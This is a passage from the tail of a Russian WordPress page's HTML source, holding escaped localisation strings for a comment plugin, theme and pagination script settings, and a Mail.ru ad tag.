\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
</script>
<script async="async" src="/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script id="abc-pagination-scripts-js-extra">
var abc_pagination_ajax = {"url":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php"};
</script>
<script src="/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js?ver=1.2.1" id="abc-pagination-scripts-js"></script>
<script id="bono-scripts-js-extra">
var bono_settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0438\u0439","rating_text_from":"\u043e\u0442","lightbox_display":"1","sidebar_fixed":"","compare_limit":"5","is_mobile":"","disable_ajax_add_to_cart":"","show_mobile_minicart":"1","open_current_category":"1","show_mobile_search":"","show_floating_cart":""};
var global_i18n = {"compare_to_many":"\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0434\u043b\u044f \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044f","must_consent":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"};
var wpshop_ajax = {"url":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php","nonce":"c412abe986","is_wc_enabled":""};
</script>
<script src="/wp-content/themes/bono/assets/js/all.min.js?ver=1.9.8" id="bono-scripts-js"></script>
<script src="/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async data-wp-strategy="async"></script>







<!-- mailru_fs_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" 
    data-ad-client="ad-1850721"
    data-ad-slot="1850721">
</ins>
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_fs_end -->

</body>



</html>
